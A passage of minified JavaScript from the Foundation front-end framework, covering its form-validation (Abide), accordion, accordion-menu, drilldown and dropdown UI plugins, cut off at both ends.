e.validateForm()}),"fieldChange"===this.options.validateOn&&this.$inputs.off("change.zf.abide").on("change.zf.abide",function(i){e.validateInput(t(i.target))}),this.options.liveValidate&&this.$inputs.off("input.zf.abide").on("input.zf.abide",function(i){e.validateInput(t(i.target))}),this.options.validateOnBlur&&this.$inputs.off("blur.zf.abide").on("blur.zf.abide",function(i){e.validateInput(t(i.target))})}},{key:"_reflow",value:function(){this._init()}},{key:"requiredCheck",value:function(t){if(!t.attr("required"))return!0;var e=!0;switch(t[0].type){case"checkbox":e=t[0].checked;break;case"select":case"select-one":case"select-multiple":var i=t.find("option:selected");i.length&&i.val()||(e=!1);break;default:t.val()&&t.val().length||(e=!1)}return e}},{key:"findFormError",value:function(t){var e=t[0].id,i=t.siblings(this.options.formErrorSelector);return i.length||(i=t.parent().find(this.options.formErrorSelector)),i=i.add(this.$element.find('[data-form-error-for="'+e+'"]'))}},{key:"findLabel",value:function(t){var e=t[0].id,i=this.$element.find('label[for="'+e+'"]');return i.length?i:t.closest("label")}},{key:"findRadioLabels",value:function(e){var i=this,n=e.map(function(e,n){var s=n.id,o=i.$element.find('label[for="'+s+'"]');return o.length||(o=t(n).closest("label")),o[0]});return t(n)}},{key:"addErrorClasses",value:function(t){var e=this.findLabel(t),i=this.findFormError(t);e.length&&e.addClass(this.options.labelErrorClass),i.length&&i.addClass(this.options.formErrorClass),t.addClass(this.options.inputErrorClass).attr("data-invalid","")}},{key:"removeRadioErrorClasses",value:function(t){var e=this.$element.find(':radio[name="'+t+'"]'),i=this.findRadioLabels(e),n=this.findFormError(e);i.length&&i.removeClass(this.options.labelErrorClass),n.length&&n.removeClass(this.options.formErrorClass),e.removeClass(this.options.inputErrorClass).removeAttr("data-invalid")}},{key:"removeErrorClasses",value:function(t){if("radio"==t[0].type)return this.removeRadioErrorClasses(t.attr("name"));var e=this.findLabel(t),i=this.findFormError(t);e.length&&e.removeClass(this.options.labelErrorClass),i.length&&i.removeClass(this.options.formErrorClass),t.removeClass(this.options.inputErrorClass).removeAttr("data-invalid")}},{key:"validateInput",value:function(e){var i=this,n=this.requiredCheck(e),s=!1,o=!0,r=e.attr("data-validator"),a=!0;if(e.is("[data-abide-ignore]")||e.is('[type="hidden"]')||e.is("[disabled]"))return!0;switch(e[0].type){case"radio":s=this.validateRadio(e.attr("name"));break;case"checkbox":s=n;break;case"select":case"select-one":case"select-multiple":s=n;break;default:s=this.validateText(e)}r&&(o=this.matchValidation(e,r,e.attr("required"))),e.attr("data-equalto")&&(a=this.options.validators.equalTo(e));var l,u=-1===[n,s,o,a].indexOf(!1),d=(u?"valid":"invalid")+".zf.abide";if(u){var c=this.$element.find('[data-equalto="'+e.attr("id")+'"]');c.length&&(l=i,c.each(function(){t(this).val()&&l.validateInput(t(this))}))}return this[u?"removeErrorClasses":"addErrorClasses"](e),e.trigger(d,[e]),u}},{key:"validateForm",value:function(){var e=[],i=this;this.$inputs.each(function(){e.push(i.validateInput(t(this)))});var n=-1===e.indexOf(!1);return this.$element.find("[data-abide-error]").css("display",n?"none":"block"),this.$element.trigger((n?"formvalid":"forminvalid")+".zf.abide",[this.$element]),n}},{key:"validateText",value:function(t,e){e=e||t.attr("pattern")||t.attr("type");var i=t.val(),n=!1;return i.length?n=this.options.patterns.hasOwnProperty(e)?this.options.patterns[e].test(i):e===t.attr("type")||new RegExp(e).test(i):t.prop("required")||(n=!0),n}},{key:"validateRadio",value:function(e){var i=this.$element.find(':radio[name="'+e+'"]'),n=!1,s=!1;return i.each(function(e,i){t(i).attr("required")&&(s=!0)}),s||(n=!0),n||i.each(function(e,i){t(i).prop("checked")&&(n=!0)}),n}},{key:"matchValidation",value:function(t,e,i){var n=this;return i=!!i,-1===e.split(" ").map(function(e){return n.options.validators[e](t,i,t.parent())}).indexOf(!1)}},{key:"resetForm",value:function(){var e=this.$element,i=this.options;t("."+i.labelErrorClass,e).not("small").removeClass(i.labelErrorClass),t("."+i.inputErrorClass,e).not("small").removeClass(i.inputErrorClass),t(i.formErrorSelector+"."+i.formErrorClass).removeClass(i.formErrorClass),e.find("[data-abide-error]").css("display","none"),t(":input",e).not(":button, :submit, :reset, :hidden, :radio, :checkbox, [data-abide-ignore]").val("").removeAttr("data-invalid"),t(":input:radio",e).not("[data-abide-ignore]").prop("checked",!1).removeAttr("data-invalid"),t(":input:checkbox",e).not("[data-abide-ignore]").prop("checked",!1).removeAttr("data-invalid"),e.trigger("formreset.zf.abide",[e])}},{key:"destroy",value:function(){var e=this;this.$element.off(".abide").find("[data-abide-error]").css("display","none"),this.$inputs.off(".abide").each(function(){e.removeErrorClasses(t(this))}),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={validateOn:"fieldChange",labelErrorClass:"is-invalid-label",inputErrorClass:"is-invalid-input",formErrorSelector:".form-error",formErrorClass:"is-visible",liveValidate:!1,validateOnBlur:!1,patterns:{alpha:/^[a-zA-Z]+$/,alpha_numeric:/^[a-zA-Z0-9]+$/,integer:/^[-+]?\d+$/,number:/^[-+]?\d*(?:[\.\,]\d+)?$/,card:/^(?:4[0-9]{12}(?:[0-9]{3})?|5[1-5][0-9]{14}|6(?:011|5[0-9][0-9])[0-9]{12}|3[47][0-9]{13}|3(?:0[0-5]|[68][0-9])[0-9]{11}|(?:2131|1800|35\d{3})\d{11})$/,cvv:/^([0-9]){3,4}$/,email:/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)+$/,url:/^(https?|ftp|file|ssh):\/\/(((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/,domain:/^([a-zA-Z0-9]([a-zA-Z0-9\-]{0,61}[a-zA-Z0-9])?\.)+[a-zA-Z]{2,8}$/,datetime:/^([0-2][0-9]{3})\-([0-1][0-9])\-([0-3][0-9])T([0-5][0-9])\:([0-5][0-9])\:([0-5][0-9])(Z|([\-\+]([0-1][0-9])\:00))$/,date:/(?:19|20)[0-9]{2}-(?:(?:0[1-9]|1[0-2])-(?:0[1-9]|1[0-9]|2[0-9])|(?:(?!02)(?:0[1-9]|1[0-2])-(?:30))|(?:(?:0[13578]|1[02])-31))$/,time:/^(0[0-9]|1[0-9]|2[0-3])(:[0-5][0-9]){2}$/,dateISO:/^\d{4}[\/\-]\d{1,2}[\/\-]\d{1,2}$/,month_day_year:/^(0[1-9]|1[012])[- \/.](0[1-9]|[12][0-9]|3[01])[- \/.]\d{4}$/,day_month_year:/^(0[1-9]|[12][0-9]|3[01])[- \/.](0[1-9]|1[012])[- \/.]\d{4}$/,color:/^#?([a-fA-F0-9]{6}|[a-fA-F0-9]{3})$/},validators:{equalTo:function(e){return t("#"+e.attr("data-equalto")).val()===e.val()}}},Foundation.plugin(e,"Abide")}(jQuery);var _createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}();!function(t){var e=function(){function e(i,n){_classCallCheck(this,e),this.$element=i,this.options=t.extend({},e.defaults,this.$element.data(),n),this._init(),Foundation.registerPlugin(this,"Accordion"),Foundation.Keyboard.register("Accordion",{ENTER:"toggle",SPACE:"toggle",ARROW_DOWN:"next",ARROW_UP:"previous"})}return _createClass(e,[{key:"_init",value:function(){var e=this;this.$element.attr("role","tablist"),this.$tabs=this.$element.children("[data-accordion-item]"),this.$tabs.each(function(e,i){var n=t(i),s=n.children("[data-tab-content]"),o=s[0].id||Foundation.GetYoDigits(6,"accordion"),r=i.id||o+"-label";n.find("a:first").attr({"aria-controls":o,role:"tab",id:r,"aria-expanded":!1,"aria-selected":!1}),s.attr({role:"tabpanel","aria-labelledby":r,"aria-hidden":!0,id:o})});var i=this.$element.find(".is-active").children("[data-tab-content]");this.firstTimeInit=!0,i.length&&(this.down(i,this.firstTimeInit),this.firstTimeInit=!1),this._checkDeepLink=function(){var i=window.location.hash;if(i.length){var n=e.$element.find('[href$="'+i+'"]'),s=t(i);if(n.length&&s){if(n.parent("[data-accordion-item]").hasClass("is-active")||(e.down(s,e.firstTimeInit),e.firstTimeInit=!1),e.options.deepLinkSmudge){var o=e;t(window).load(function(){var e=o.$element.offset();t("html, body").animate({scrollTop:e.top},o.options.deepLinkSmudgeDelay)})}e.$element.trigger("deeplink.zf.accordion",[n,s])}}},this.options.deepLink&&this._checkDeepLink(),this._events()}},{key:"_events",value:function(){var e=this;this.$tabs.each(function(){var i=t(this),n=i.children("[data-tab-content]");n.length&&i.children("a").off("click.zf.accordion keydown.zf.accordion").on("click.zf.accordion",function(t){t.preventDefault(),e.toggle(n)}).on("keydown.zf.accordion",function(t){Foundation.Keyboard.handleKey(t,"Accordion",{toggle:function(){e.toggle(n)},next:function(){var t=i.next().find("a").focus();e.options.multiExpand||t.trigger("click.zf.accordion")},previous:function(){var t=i.prev().find("a").focus();e.options.multiExpand||t.trigger("click.zf.accordion")},handled:function(){t.preventDefault(),t.stopPropagation()}})})}),
this.options.deepLink&&t(window).on("popstate",this._checkDeepLink)}},{key:"toggle",value:function(t){if(t.parent().hasClass("is-active")?this.up(t):this.down(t),this.options.deepLink){var e=t.prev("a").attr("href");this.options.updateHistory?history.pushState({},"",e):history.replaceState({},"",e)}}},{key:"down",value:function(e,i){var n=this;if(e.attr("aria-hidden",!1).parent("[data-tab-content]").addBack().parent().addClass("is-active"),!this.options.multiExpand&&!i){var s=this.$element.children(".is-active").children("[data-tab-content]");s.length&&this.up(s.not(e))}e.slideDown(this.options.slideSpeed,function(){n.$element.trigger("down.zf.accordion",[e])}),t("#"+e.attr("aria-labelledby")).attr({"aria-expanded":!0,"aria-selected":!0})}},{key:"up",value:function(e){var i=e.parent().siblings(),n=this;(this.options.allowAllClosed||i.hasClass("is-active"))&&e.parent().hasClass("is-active")&&(e.slideUp(n.options.slideSpeed,function(){n.$element.trigger("up.zf.accordion",[e])}),e.attr("aria-hidden",!0).parent().removeClass("is-active"),t("#"+e.attr("aria-labelledby")).attr({"aria-expanded":!1,"aria-selected":!1}))}},{key:"destroy",value:function(){this.$element.find("[data-tab-content]").stop(!0).slideUp(0).css("display",""),this.$element.find("a").off(".zf.accordion"),this.options.deepLink&&t(window).off("popstate",this._checkDeepLink),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={slideSpeed:250,multiExpand:!1,allowAllClosed:!1,deepLink:!1,deepLinkSmudge:!1,deepLinkSmudgeDelay:300,updateHistory:!1},Foundation.plugin(e,"Accordion")}(jQuery);var _createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}();!function(t){var e=function(){function e(i,n){_classCallCheck(this,e),this.$element=i,this.options=t.extend({},e.defaults,this.$element.data(),n),Foundation.Nest.Feather(this.$element,"accordion"),this._init(),Foundation.registerPlugin(this,"AccordionMenu"),Foundation.Keyboard.register("AccordionMenu",{ENTER:"toggle",SPACE:"toggle",ARROW_RIGHT:"open",ARROW_UP:"up",ARROW_DOWN:"down",ARROW_LEFT:"close",ESCAPE:"closeAll"})}return _createClass(e,[{key:"_init",value:function(){this.$element.find("[data-submenu]").not(".is-active").slideUp(0),this.$element.attr({role:"menu","aria-multiselectable":this.options.multiOpen}),this.$menuLinks=this.$element.find(".is-accordion-submenu-parent"),this.$menuLinks.each(function(){var e=this.id||Foundation.GetYoDigits(6,"acc-menu-link"),i=t(this),n=i.children("[data-submenu]"),s=n[0].id||Foundation.GetYoDigits(6,"acc-menu"),o=n.hasClass("is-active");i.attr({"aria-controls":s,"aria-expanded":o,role:"menuitem",id:e}),n.attr({"aria-labelledby":e,"aria-hidden":!o,role:"menu",id:s})});var e=this.$element.find(".is-active");if(e.length){var i=this;e.each(function(){i.down(t(this))})}this._events()}},{key:"_events",value:function(){var e=this;this.$element.find("li").each(function(){var i=t(this).children("[data-submenu]");i.length&&t(this).children("a").off("click.zf.accordionMenu").on("click.zf.accordionMenu",function(t){t.preventDefault(),e.toggle(i)})}).on("keydown.zf.accordionmenu",function(i){var n,s,o=t(this),r=o.parent("ul").children("li"),a=o.children("[data-submenu]");r.each(function(e){if(t(this).is(o))return n=r.eq(Math.max(0,e-1)).find("a").first(),s=r.eq(Math.min(e+1,r.length-1)).find("a").first(),t(this).children("[data-submenu]:visible").length&&(s=o.find("li:first-child").find("a").first()),t(this).is(":first-child")?n=o.parents("li").first().find("a").first():n.parents("li").first().children("[data-submenu]:visible").length&&(n=n.parents("li").find("li:last-child").find("a").first()),void(t(this).is(":last-child")&&(s=o.parents("li").first().next("li").find("a").first()))}),Foundation.Keyboard.handleKey(i,"AccordionMenu",{open:function(){a.is(":hidden")&&(e.down(a),a.find("li").first().find("a").first().focus())},close:function(){a.length&&!a.is(":hidden")?e.up(a):o.parent("[data-submenu]").length&&(e.up(o.parent("[data-submenu]")),o.parents("li").first().find("a").first().focus())},up:function(){return n.focus(),!0},down:function(){return s.focus(),!0},toggle:function(){o.children("[data-submenu]").length&&e.toggle(o.children("[data-submenu]"))},closeAll:function(){e.hideAll()},handled:function(t){t&&i.preventDefault(),i.stopImmediatePropagation()}})})}},{key:"hideAll",value:function(){this.up(this.$element.find("[data-submenu]"))}},{key:"showAll",value:function(){this.down(this.$element.find("[data-submenu]"))}},{key:"toggle",value:function(t){t.is(":animated")||(t.is(":hidden")?this.down(t):this.up(t))}},{key:"down",value:function(t){var e=this;this.options.multiOpen||this.up(this.$element.find(".is-active").not(t.parentsUntil(this.$element).add(t))),t.addClass("is-active").attr({"aria-hidden":!1}).parent(".is-accordion-submenu-parent").attr({"aria-expanded":!0}),t.slideDown(e.options.slideSpeed,function(){e.$element.trigger("down.zf.accordionMenu",[t])})}},{key:"up",value:function(t){var e=this;t.slideUp(e.options.slideSpeed,function(){e.$element.trigger("up.zf.accordionMenu",[t])}),t.find("[data-submenu]").slideUp(0).addBack().attr("aria-hidden",!0).parent(".is-accordion-submenu-parent").attr("aria-expanded",!1)}},{key:"destroy",value:function(){this.$element.find("[data-submenu]").slideDown(0).css("display",""),this.$element.find("a").off("click.zf.accordionMenu"),Foundation.Nest.Burn(this.$element,"accordion"),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={slideSpeed:250,multiOpen:!0},Foundation.plugin(e,"AccordionMenu")}(jQuery);var _createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}();!function(t){var e=function(){function e(i,n){_classCallCheck(this,e),this.$element=i,this.options=t.extend({},e.defaults,this.$element.data(),n),Foundation.Nest.Feather(this.$element,"drilldown"),this._init(),Foundation.registerPlugin(this,"Drilldown"),Foundation.Keyboard.register("Drilldown",{ENTER:"open",SPACE:"open",ARROW_RIGHT:"next",ARROW_UP:"up",ARROW_DOWN:"down",ARROW_LEFT:"previous",ESCAPE:"close",TAB:"down",SHIFT_TAB:"up"})}return _createClass(e,[{key:"_init",value:function(){this.$submenuAnchors=this.$element.find("li.is-drilldown-submenu-parent").children("a"),this.$submenus=this.$submenuAnchors.parent("li").children("[data-submenu]"),this.$menuItems=this.$element.find("li").not(".js-drilldown-back").attr("role","menuitem").find("a"),this.$element.attr("data-mutate",this.$element.attr("data-drilldown")||Foundation.GetYoDigits(6,"drilldown")),this._prepareMenu(),this._registerEvents(),this._keyboardEvents()}},{key:"_prepareMenu",value:function(){var e=this;this.$submenuAnchors.each(function(){var i=t(this),n=i.parent();e.options.parentLink&&i.clone().prependTo(n.children("[data-submenu]")).wrap('<li class="is-submenu-parent-item is-submenu-item is-drilldown-submenu-item" role="menu-item"></li>'),i.data("savedHref",i.attr("href")).removeAttr("href").attr("tabindex",0),i.children("[data-submenu]").attr({"aria-hidden":!0,tabindex:0,role:"menu"}),e._events(i)}),this.$submenus.each(function(){var i=t(this);if(!i.find(".js-drilldown-back").length)switch(e.options.backButtonPosition){case"bottom":i.append(e.options.backButton);break;case"top":i.prepend(e.options.backButton);break;default:console.error("Unsupported backButtonPosition value '"+e.options.backButtonPosition+"'")}e._back(i)}),this.$submenus.addClass("invisible"),this.options.autoHeight||this.$submenus.addClass("drilldown-submenu-cover-previous"),this.$element.parent().hasClass("is-drilldown")||(this.$wrapper=t(this.options.wrapper).addClass("is-drilldown"),this.options.animateHeight&&this.$wrapper.addClass("animate-height"),this.$element.wrap(this.$wrapper)),this.$wrapper=this.$element.parent(),this.$wrapper.css(this._getMaxDims())}},{key:"_resize",value:function(){this.$wrapper.css({"max-width":"none","min-height":"none"}),this.$wrapper.css(this._getMaxDims())}},{key:"_events",value:function(e){var i=this;e.off("click.zf.drilldown").on("click.zf.drilldown",function(n){if(t(n.target).parentsUntil("ul","li").hasClass("is-drilldown-submenu-parent")&&(n.stopImmediatePropagation(),n.preventDefault()),i._show(e.parent("li")),i.options.closeOnClick){var s=t("body");s.off(".zf.drilldown").on("click.zf.drilldown",function(e){e.target===i.$element[0]||t.contains(i.$element[0],e.target)||(e.preventDefault(),i._hideAll(),s.off(".zf.drilldown"))})}}),this.$element.on("mutateme.zf.trigger",this._resize.bind(this))}},{key:"_registerEvents",value:function(){this.options.scrollTop&&(this._bindHandler=this._scrollTop.bind(this),this.$element.on("open.zf.drilldown hide.zf.drilldown closed.zf.drilldown",this._bindHandler))}},{key:"_scrollTop",value:function(){var e=this,i=""!=e.options.scrollTopElement?t(e.options.scrollTopElement):e.$element,n=parseInt(i.offset().top+e.options.scrollTopOffset);t("html, body").stop(!0).animate({scrollTop:n},e.options.animationDuration,e.options.animationEasing,function(){this===t("html")[0]&&e.$element.trigger("scrollme.zf.drilldown")})}},{key:"_keyboardEvents",value:function(){var e=this;this.$menuItems.add(this.$element.find(".js-drilldown-back > a, .is-submenu-parent-item > a")).on("keydown.zf.drilldown",function(i){var n,s,o=t(this),r=o.parent("li").parent("ul").children("li").children("a");r.each(function(e){if(t(this).is(o))return n=r.eq(Math.max(0,e-1)),void(s=r.eq(Math.min(e+1,r.length-1)))}),Foundation.Keyboard.handleKey(i,"Drilldown",{next:function(){if(o.is(e.$submenuAnchors))return e._show(o.parent("li")),o.parent("li").one(Foundation.transitionend(o),function(){o.parent("li").find("ul li a").filter(e.$menuItems).first().focus()}),!0},previous:function(){return e._hide(o.parent("li").parent("ul")),o.parent("li").parent("ul").one(Foundation.transitionend(o),function(){setTimeout(function(){o.parent("li").parent("ul").parent("li").children("a").first().focus()},1)}),!0},up:function(){return n.focus(),!o.is(e.$element.find("> li:first-child > a"))},down:function(){return s.focus(),!o.is(e.$element.find("> li:last-child > a"))},close:function(){o.is(e.$element.find("> li > a"))||(e._hide(o.parent().parent()),o.parent().parent().siblings("a").focus())},open:function(){return o.is(e.$menuItems)?o.is(e.$submenuAnchors)?(e._show(o.parent("li")),o.parent("li").one(Foundation.transitionend(o),function(){o.parent("li").find("ul li a").filter(e.$menuItems).first().focus()}),!0):void 0:(e._hide(o.parent("li").parent("ul")),o.parent("li").parent("ul").one(Foundation.transitionend(o),function(){setTimeout(function(){o.parent("li").parent("ul").parent("li").children("a").first().focus()},1)}),!0)},handled:function(t){t&&i.preventDefault(),i.stopImmediatePropagation()}})})}},{key:"_hideAll",value:function(){var t=this.$element.find(".is-drilldown-submenu.is-active").addClass("is-closing");this.options.autoHeight&&this.$wrapper.css({height:t.parent().closest("ul").data("calcHeight")}),t.one(Foundation.transitionend(t),function(){t.removeClass("is-active is-closing")}),this.$element.trigger("closed.zf.drilldown")}},{key:"_back",value:function(t){var e=this;t.off("click.zf.drilldown"),t.children(".js-drilldown-back").on("click.zf.drilldown",function(i){i.stopImmediatePropagation(),e._hide(t);var n=t.parent("li").parent("ul").parent("li");n.length&&e._show(n)})}},{key:"_menuLinkEvents",value:function(){var t=this;this.$menuItems.not(".is-drilldown-submenu-parent").off("click.zf.drilldown").on("click.zf.drilldown",function(){setTimeout(function(){t._hideAll()},0)})}},{key:"_show",value:function(t){this.options.autoHeight&&this.$wrapper.css({height:t.children("[data-submenu]").data("calcHeight")}),t.attr("aria-expanded",!0),t.children("[data-submenu]").addClass("is-active").removeClass("invisible").attr("aria-hidden",!1),this.$element.trigger("open.zf.drilldown",[t])}},{key:"_hide",value:function(t){this.options.autoHeight&&this.$wrapper.css({height:t.parent().closest("ul").data("calcHeight")});t.parent("li").attr("aria-expanded",!1),t.attr("aria-hidden",!0).addClass("is-closing"),t.addClass("is-closing").one(Foundation.transitionend(t),function(){t.removeClass("is-active is-closing"),t.blur().addClass("invisible")}),t.trigger("hide.zf.drilldown",[t])}},{key:"_getMaxDims",value:function(){var e=0,i={},n=this;return this.$submenus.add(this.$element).each(function(){t(this).children("li").length;var s=Foundation.Box.GetDimensions(this).height;e=s>e?s:e,n.options.autoHeight&&(t(this).data("calcHeight",s),t(this).hasClass("is-drilldown-submenu")||(i.height=s))}),this.options.autoHeight||(i["min-height"]=e+"px"),i["max-width"]=this.$element[0].getBoundingClientRect().width+"px",i}},{key:"destroy",value:function(){this.options.scrollTop&&this.$element.off(".zf.drilldown",this._bindHandler),this._hideAll(),this.$element.off("mutateme.zf.trigger"),Foundation.Nest.Burn(this.$element,"drilldown"),this.$element.unwrap().find(".js-drilldown-back, .is-submenu-parent-item").remove().end().find(".is-active, .is-closing, .is-drilldown-submenu").removeClass("is-active is-closing is-drilldown-submenu").end().find("[data-submenu]").removeAttr("aria-hidden tabindex role"),this.$submenuAnchors.each(function(){t(this).off(".zf.drilldown")}),this.$submenus.removeClass("drilldown-submenu-cover-previous"),this.$element.find("a").each(function(){var e=t(this);e.removeAttr("tabindex"),e.data("savedHref")&&e.attr("href",e.data("savedHref")).removeData("savedHref")}),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={backButton:'<li class="js-drilldown-back"><a tabindex="0">Back</a></li>',backButtonPosition:"top",wrapper:"<div></div>",parentLink:!1,closeOnClick:!1,autoHeight:!1,animateHeight:!1,scrollTop:!1,scrollTopElement:"",scrollTopOffset:0,animationDuration:500,animationEasing:"swing"},Foundation.plugin(e,"Drilldown")}(jQuery);var _createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}();!function(t){var e=function(){function e(i,n){_classCallCheck(this,e),this.$element=i,this.options=t.extend({},e.defaults,this.$element.data(),n),this._init(),Foundation.registerPlugin(this,"Dropdown"),Foundation.Keyboard.register("Dropdown",{ENTER:"open",SPACE:"open",ESCAPE:"close"})}return _createClass(e,[{key:"_init",value:function(){var e=this.$element.attr("id");this.$anchor=t('[data-toggle="'+e+'"]').length?t('[data-toggle="'+e+'"]'):t('[data-open="'+e+'"]'),this.$anchor.attr({"aria-controls":e,"data-is-focus":!1,"data-yeti-box":e,"aria-haspopup":!0,"aria-expanded":!1}),this.options.parentClass?this.$parent=this.$element.parents("."+this.options.parentClass):this.$parent=null,this.options.positionClass=this.getPositionClass(),this.counter=4,this.usedPositions=[],this.$element.attr({"aria-hidden":"true","data-yeti-box":e,"data-resize":e,"aria-labelledby":this.$anchor[0].id||Foundation.GetYoDigits(6,"dd-anchor")}),this._events()}},{key:"getPositionClass",value:function(){var t=this.$element[0].className.match(/(top|left|right|bottom)/g);t=t?t[0]:"";var e=/float-(\S+)/.exec(this.$anchor[0].className);return(e=e?e[1]:"")?e+" "+t:t}},{key:"_reposition",value:function(t){this.usedPositions.push(t||"bottom"),!t&&this.usedPositions.indexOf("top")<0?this.$element.addClass("top"):"top"===t&&this.usedPositions.indexOf("bottom")<0?this.$element.removeClass(t):"left"===t&&this.usedPositions.indexOf("right")<0?this.$element.removeClass(t).addClass("right"):"right"===t&&this.usedPositions.indexOf("left")<0?this.$element.removeClass(t).addClass("left"):!t&&this.usedPositions.indexOf("top")>-1&&this.usedPositions.indexOf("left")<0?this.$element.addClass("left"):"top"===t&&this.usedPositions.indexOf("bottom")>-1&&this.usedPositions.indexOf("left")<0?this.$element.removeClass(t).addClass("left"):"left"===t&&this.usedPositions.indexOf("right")>-1&&this.usedPositions.indexOf("bottom")<0?this.$element.removeClass(t):("right"===t&&this.usedPositions.indexOf("left")>-1&&this.usedPositions.indexOf("bottom"),this.$element.removeClass(t)),this.classChanged=!0,this.counter--}},{key:"_setPosition",value:function(){if("false"===this.$anchor.attr("aria-expanded"))return!1;var t=this.getPositionClass(),e=Foundation.Box.GetDimensions(this.$element);Foundation.Box.GetDimensions(this.$anchor),"height"===("top"===("left"===t?"left":"right"===t?"left":"top")?"height":"width")?this.options.vOffset:this.options.hOffset;if(e.width>=e.windowDims.width||!this.counter&&!Foundation.Box.ImNotTouchingYou(this.$element,this.$parent)){var i=e.windowDims.width,n=0;if(this.$parent){var s=Foundation.Box.GetDimensions(this.$parent);n=s.offset.left;s.width<i&&(i=s.width)}return this.$element.offset(Foundation.Box.GetOffsets(this.$element,this.$anchor,"center bottom",this.options.vOffset,this.options.hOffset+n,!0)).css({width:i-2*this.options.hOffset,height:"auto"}),this.classChanged=!0,!1}for(this.$element.offset(Foundation.Box.GetOffsets(this.$element,this.$anchor,t,this.options.vOffset,this.options.hOffset));!Foundation.Box.ImNotTouchingYou(this.$element,this.$parent,!0)&&this.counter;)this._reposition(t),this._setPosition()}},{key:"_events",value:function(){var e=this;this.$element.on({"open.zf.trigger":this.open.bind(this),"close.zf.trigger":this.close.bind(this),"toggle.zf.trigger":this.toggle.bind(this),"resizeme.zf.trigger":this._setPosition.bind(this)}),this.options.hover&&(this.$anchor.off("mouseenter.zf.dropdown mouseleave.zf.dropdown").on("mouseenter.zf.dropdown",function(){var i=t("body").data();"undefined"!=typeof i.whatinput&&"mouse"!==i.whatinput||(clearTimeout(e.timeout),e.timeout=setTimeout(function(){e.open(),e.$anchor.data("hover",!0)},e.options.hoverDelay))}).on("mouseleave.zf.dropdown",function(){clearTimeout(e.timeout),e.timeout=setTimeout(function(){e.close(),e.$anchor.data("hover",!1)},e.options.hoverDelay)}),this.options.hoverPane&&this.$element.off("mouseenter.zf.dropdown mouseleave.zf.dropdown").on("mouseenter.zf.dropdown",function(){clearTimeout(e.timeout)}).on("mouseleave.zf.dropdown",function(){clearTimeout(e.timeout),e.timeout=setTimeout(function(){e.close(),e.$anchor.data("hover",!1)},e.options.hoverDelay)})),this.$anchor.add(this.$element).on("keydown.zf.dropdown",function(i){var n=t(this);Foundation.Keyboard.findFocusable(e.$element);Foundation.Keyboard.handleKey(i,"Dropdown",{open:function(){n.is(e.$anchor)&&(e.open(),e.$element.attr("tabindex",-1).focus(),i.preventDefault())},close:function(){e.close(),e.$anchor.focus()}})})}},{key:"_addBodyHandler",value:function(){var 